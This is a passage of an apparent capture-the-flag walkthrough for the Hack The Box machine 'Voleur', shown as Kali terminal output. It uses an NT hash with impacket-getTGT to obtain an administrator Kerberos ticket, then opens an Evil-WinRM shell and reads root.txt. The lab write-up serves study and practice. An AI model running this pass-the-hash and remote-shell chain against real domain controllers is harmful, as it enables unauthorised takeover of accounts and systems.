 File System
┌──(kalin㉿kali)-[~/Voleur]
└─$ impacket-getTGT -hashes ':e656e07c56d831611b577b160b259ad2' -no-pass -dc-ip 10.129.125.2 vo
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in administrator.ccache
┌──(kalin㉿kali)-[~/Voleur]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kalin㉿kali)-[~/Voleur]
└─$ evil-winrm -i DC.voleur.htb -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\users\administrator\desktop\root.txt